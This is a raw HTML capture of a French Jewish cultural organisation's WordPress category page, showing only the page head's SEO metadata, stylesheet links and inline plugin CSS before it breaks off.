

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecuje.fr/category/ecuje-lab/fraternite-respect/
body_size: 28124
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Liberté Egalité Fraternité... Respect - ECUJE</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="If9zZhxZrBLBNEwlYLsLqB06yuG5yN4TZf4LdlZ5DNc" />
	<link rel="canonical" href="https://www.ecuje.fr/category/fraternite-respect/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ECUJE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Liberté Egalité Fraternité... Respect - ECUJE" />
		<meta property="og:url" content="https://www.ecuje.fr/category/fraternite-respect/" />
		<meta property="og:image" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<meta property="og:image:secure_url" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="531" />
		<meta property="article:publisher" content="https://www.facebook.com/ECUJE" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@culturejuive" />
		<meta name="twitter:title" content="Liberté Egalité Fraternité... Respect - ECUJE" />
		<meta name="twitter:image" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ecuje.fr\/category\/ecuje-lab\/fraternite-respect\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","position":1,"name":"Domicile","item":"https:\/\/www.ecuje.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/category\/fraternite-respect\/#listItem","name":"Libert\u00e9 Egalit\u00e9 Fraternit\u00e9... Respect"}},{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/category\/fraternite-respect\/#listItem","position":2,"name":"Libert\u00e9 Egalit\u00e9 Fraternit\u00e9... Respect","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","name":"Domicile"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.ecuje.fr\/category\/ecuje-lab\/fraternite-respect\/#collectionpage","url":"https:\/\/www.ecuje.fr\/category\/ecuje-lab\/fraternite-respect\/","name":"Libert\u00e9 Egalit\u00e9 Fraternit\u00e9... Respect - ECUJE","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ecuje.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.ecuje.fr\/category\/ecuje-lab\/fraternite-respect\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ecuje.fr\/#organization","name":"ECUJE","description":"Partager savoirs et culture juive","url":"https:\/\/www.ecuje.fr\/","telephone":"+33153205252","logo":{"@type":"ImageObject","url":"https:\/\/www.ecuje.fr\/wp-content\/uploads\/2021\/05\/ECUJE-LOGO.png","@id":"https:\/\/www.ecuje.fr\/category\/ecuje-lab\/fraternite-respect\/#organizationLogo","width":1000,"height":531,"caption":"Logo ECUJE"},"image":{"@id":"https:\/\/www.ecuje.fr\/category\/ecuje-lab\/fraternite-respect\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/culturejuive","https:\/\/instagram.com\/ecuje_paris","https:\/\/www.youtube.com\/c\/ECUJE","https:\/\/www.linkedin.com\/company\/espace-ecuje\/"]},{"@type":"WebSite","@id":"https:\/\/www.ecuje.fr\/#website","url":"https:\/\/www.ecuje.fr\/","name":"ECUJE","description":"Partager savoirs et culture juive","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ecuje.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux" href="https://www.ecuje.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux des commentaires" href="https://www.ecuje.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux de la catégorie Liberté Egalité Fraternité... Respect" href="https://www.ecuje.fr/category/fraternite-respect/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='fooevents-calendar-fooevents-calendar-shortcode-style-inline-css'>
/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-calendar-shortcode/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.fooevents-calendar-block {
  width: 100%;
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/build/fooevents-calendar-shortcode/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-listing-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-listing/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-woocommerce-events-fooevents-event-listing {
  border: 0;
}

.fooevents-event-listing-clear {
  clear: both;
}

/* Event Listing Block */
.fooevents-event-listing-date-month {
  font-size: 0.9em;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 500;
  padding-top: 0.7em;
  margin: 0;
}

.fooevents-event-listing-date-day {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.2em;
}

/* Event Listing Block > List */
.fooevents-event-listing-list-container {
  gap: 1.5em;
  margin-bottom: 1.5em;
  display: grid;
  grid-template-columns: 300px auto;
}

.fooevents-event-listing-list-container.image-right {
  grid-template-columns: auto 300px;
}

.image-right .fooevents-event-listing-list-thumbnail {
  grid-column: 2/3;
  grid-row: 1;
}

.image-right .fooevents-event-listing-list-content {
  grid-column: 1/2;
  grid-row: 1;
}

.fooevents-event-listing-list-container.image-none {
  grid-template-columns: repeat(1, 100%);
}

.fooevents-event-listing-list-seperators h2 {
  padding: 0 0 0.5em 0;
  font-size: 1.2em;
}

#fooevents-event-listing-list h3 {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

#fooevents-event-listing-list .fooevents-event-listing-list-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-excerpt {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-price {
  font-weight: bold;
  padding-right: 1em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-location {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-stock {
  margin: 0 0 1em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now {
  font-weight: bold;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now a {
  text-decoration: none;
}

/* Event Listing Block > Compact */
table#fooevents-event-listing-compact {
  width: 100%;
}

table#fooevents-event-listing-compact th {
  text-align: left;
}

#fooevents-event-listing-compact h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.4em;
}

#fooevents-event-listing-compact ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0.9em;
}

table#fooevents-event-listing-compact td.date {
  text-align: center;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-datetime {
  padding: 0 0 0.5em;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-excerpt {
  margin-bottom: 1em;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-stock {
  margin: 1em 0 0;
  padding: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now {
  padding: 0;
  margin: 0 0em;
  font-weight: bold;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now a {
  text-decoration: none;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-availability {
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-location {
  margin: 0 0 0.5em;
  padding: 0;
}

/* Event Listing Block > Tiled */
#fooevents-event-listing-tiles {
  display: grid;
  gap: 30px;
}

#fooevents-event-listing-tiles h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.2em;
}

#fooevents-event-listing-tiles .event-thumbnail img {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-location {
  font-weight: bold;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-excerpt {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-stock {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-availability {
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now {
  font-weight: bold;
  margin: 1em 0 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now a {
  text-decoration: none;
}

.fooevents-event-listing-tile-number-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-event-listing-tile-number-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-event-listing-tile-number-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-event-listing-tile-number-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-event-listing-tile-number-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

/* Event Icon Styles */
.event-icon {
  display: inline;
  margin: 0.4em 0.4em 0 0;
  padding: 0;
  line-height: 0.8em;
}

.event-icon:before {
  content: "\f469";
  font-family: "dashicons";
  font-size: 1em;
}

.event-icon-calendar:before {
  content: "\f508";
}

@media screen and (max-width: 55em) {
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-event-listing-compact td {
    display: block;
    width: 100%;
  }
  table#fooevents-event-listing-compact td.date {
    text-align: left;
  }
}
@media screen and (max-width: 50em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
  .fooevents-event-listing-list-container {
    grid-template-columns: repeat(1, 100%);
  }
}
@media screen and (max-width: 30em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(1, 100%);
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-listing/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-attendees-style-inline-css'>
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-attendees/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
/*  Attendee Block Grid Styles */
.fooevents-attendees-grid {
  display: grid;
  gap: 30px;
}

.fooevents-attendee-list-grid-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-attendee-list-grid-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-attendee-list-grid-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-attendee-list-grid-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-attendee-list-grid-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

.fooevents-attendee-list-grid-7 {
  grid-template-columns: repeat(7, calc(14.28% - 25.7142857143px));
}

.fooevents-attendee-list-grid-8 {
  grid-template-columns: repeat(8, calc(12.5% - 26.25px));
}

.fooevents-attendees-grid .fooevents-attendee {
  margin-bottom: 1em;
  text-align: center;
  line-height: 1.3em;
}

.fooevents-attendees:after,
.fooevents-attendee-list-clear {
  clear: both;
  content: "";
  display: block;
}

.fooevents-attendees-grid .fooevents-attendee img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
  display: inline-block;
}

.fooevents-attendees-grid .fooevents-attendee-info-name {
  font-weight: bold;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation,
.fooevents-attendees-grid .fooevents-attendee-info-company,
.fooevents-attendees-grid .fooevents-attendee-info-telephone,
.fooevents-attendees-grid .fooevents-attendee-info-email,
.fooevents-attendees-grid .fooevents-attendee-info-signup {
  font-size: 0.8em;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation {
  font-weight: 600;
}

.fooevents-attendees-grid-total {
  padding: 1em 0;
  text-align: center;
}

/* Attendee Block Name Styles */
.fooevents-attendee strong {
  font-size: 0.9em;
  font-weight: 600;
}

/* Attendee Block Pictures Styles */
.fooevents-attendees-pictures .fooevents-attendee {
  float: left;
  text-align: center;
  line-height: 1.3em;
  margin: 0 0 0 -0.8em;
}

.fooevents-attendees-pictures .fooevents-attendee img {
  max-width: 100%;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large {
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large img {
  border: solid 4px #fff;
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium {
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium img {
  border: solid 3px #fff;
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small {
  width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small img {
  border: solid 2px #fff;
  width: 2.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-large img {
  max-width: 6em;
}

#fooevents-attendee-list-compact .fooevents-attendee-medium img {
  max-width: 3.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-small img {
  max-width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-0 {
  margin: 0;
}

/* Attendee Block List Styles */
.fooevents-attendees-list img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
}

.fooevents-attendees-list-total {
  padding: 1em 0;
  text-align: left;
}

/* Attendee Block Image Styles */
.fooevents-attendees-pictures .fooevents-attendee img {
  border-radius: 100%;
  max-width: 100%;
  margin: 0 0 0.5em;
}

/* Responsive Styles */
@media screen and (max-width: 55em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(5, calc(20% - 24px));
  }
}
@media screen and (max-width: 50em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(4, calc(25% - 22.5px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-attendee-list-compact th {
    display: none;
  }
  #fooevents-attendee-list-compact td {
    display: block;
    width: 100%;
  }
}
@media screen and (max-width: 30em) {
  .fooevents-attendee-list-grid-3,
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-attendees/style-index.css */
</style>
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-bio/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-bio/global.lvru5eV8.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-tooltip/global.BEv34Lr4.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/reviewer-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/reviewer-tooltip/global.Cz6Z5e1C.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/business-info.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/business-info.DlwHGRMe.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/opening-hours.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/opening-hours.Bg1Edlf_.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: 